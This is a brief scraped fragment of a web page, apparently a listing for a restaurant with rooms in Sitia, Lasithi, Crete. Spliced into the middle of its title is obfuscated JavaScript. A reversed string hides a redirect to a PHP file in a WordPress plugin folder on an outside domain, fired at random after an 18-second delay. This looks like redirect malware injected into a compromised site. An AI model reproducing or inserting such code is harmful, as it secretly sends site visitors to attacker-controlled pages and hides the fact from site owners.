 No$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Restaurant & Rooms in Sitia, Lasithi, Crete